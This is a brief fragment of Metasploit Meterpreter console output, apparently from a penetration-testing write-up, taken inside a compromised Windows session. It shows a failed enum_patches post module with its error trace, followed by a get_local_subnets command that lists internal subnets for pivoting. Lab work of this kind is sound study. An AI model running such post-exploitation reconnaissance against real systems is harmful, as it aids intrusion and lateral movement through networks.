 [!] SESSION may not be compatible with this module:
[!]  * unloadable Meterpreter extension: extapi
[-] Post failed: Rex::RuntimeError No response was received to the core_loadlib request.
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/client_core.rb:378:in `us
[-]   /usr/share/metasploit-framework/lib/msf/core/post/windows/extapi.rb:29:in `load_ex
[-]   /usr/share/metasploit-framework/modules/post/windows/gather/enum_patches.rb:41:in
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.88.0/255.255.255.0
meterpreter >
https://m0re.top